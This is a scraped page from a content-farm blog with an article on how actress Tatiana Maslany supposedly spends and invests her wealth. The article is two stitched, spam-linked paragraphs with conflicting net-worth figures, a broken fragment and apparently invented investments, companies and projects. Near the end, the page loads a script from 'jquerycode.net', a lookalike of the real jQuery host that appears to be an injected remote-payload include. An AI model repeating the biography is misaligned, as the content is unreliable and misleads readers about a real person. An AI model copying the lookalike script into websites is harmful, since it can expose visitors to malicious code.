					</div><h1 class="is-title post-title">How Tatiana Maslany Has Used Her Net Worth to Invest in Startups</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-08-05T13:10:22+06:00">August 5, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg" class="image-link media-ratio ar-bunyad-main" title="How Tatiana Maslany Has Used Her Net Worth to Invest in Startups"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2023/08/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How Tatiana Maslany Has Used Her Net Worth to Invest in Startups" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5911" class="post-5911 post type-post status-publish format-standard has-post-thumbnail category-blog">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&text=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&title=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&title=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F08%2FHow-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg&description=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Tatiana Maslany is an award-winning <strong><a href="https://tvboxbee.com/" rel="noopener">tvboxbee</a></strong> Canadian actress best known for her critically acclaimed performance as multiple clones in the BBC America series “Orphan Black.” With a net worth estimated to be around $4 million, Maslany has used her earnings <a href="https://celebrow.com/" rel="noopener">celebrow</a> to invest in several startups. In 2017, Maslany invested in the Canadian startup “Run the World”, which is an app designed to create virtual events for people to connect with each other and build communities. Maslany has also <a href="https://www.stylesrant.com/" rel="noopener">stylesrant</a> invested in “Unstoppable Domains”, a startup that builds blockchain-based domains and websites, and “Flock”, a mobile app that allows users to create and manage their own online communities. In addition to investing in startups, Maslany has also used her net worth to fund her own projects. She has created an Instagram account devoted to her charity work called “Tatiana’s Charitable Fund”, which has raised over $50,000 for causes <a href="https://www.voxbliss.com/" rel="noopener">voxbliss</a> such as the Canadian Mental Health Association and the Toronto Wildlife Centre. Maslany has also invested in her own production company, Not a Real Company Productions, which produces her own projects such as the feature film “Stronger” and the Webby-nominated series “Female Bits”. Maslany’s investments in startups and her own projects are evidence of her business acumen and commitment to giving back to the community. Her investments in startups demonstrate her confidence in the potential of startups to create positive change, while her philanthropic efforts demonstrate her dedication to causes she believes in. Through her investments, Maslany is using her net worth to make a positive difference in the world.</p>
<p>Tatiana Maslany is an acclaimed <a href="https://www.thetalka.com/" rel="noopener">thetalka</a> Canadian actress best known for her roles in the TV series Orphan Black. Since her breakout role in the series, Maslany has earned a considerable net worth, estimated to be around $3 million. Maslany has used her net worth to support her lifestyle in a number of ways. She has been able to purchase a luxurious home in Los Angeles, which she often uses as a base for <strong><a href="https://www.arenagadgets.com/" rel="noopener">arenagadgets</a></strong> her work in the US. She has also been able to enjoy a variety of luxuries, including taking expensive vacations and purchasing designer items. In addition, Maslany has used her wealth to invest in her career. She has been able to finance her own projects, such as the short film, “Fury,” which she wrote, directed, and starred in. She has also invested in the production of her own clothing line, which she launched at Toronto Fashion Week in<br />
1. Finally, Maslany has used her net worth to give back to the community. She is an active philanthropist, donating to numerous charities and causes, including the Canadian Women’s Foundation and the Canadian Film Centre. She has also been involved in a number of campaigns, such as the #MeToo movement, which raises awareness about sexual harassment. Maslany’s net worth has enabled her to lead a comfortable life and to invest in her career. Moreover, it has enabled her to make a difference in the world by giving back to the community.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&#038;text=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F08%2FHow-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg&#038;description=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&#038;title=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fhow-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups%2F&#038;title=How%20Tatiana%20Maslany%20Has%20Used%20Her%20Net%20Worth%20to%20Invest%20in%20Startups" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
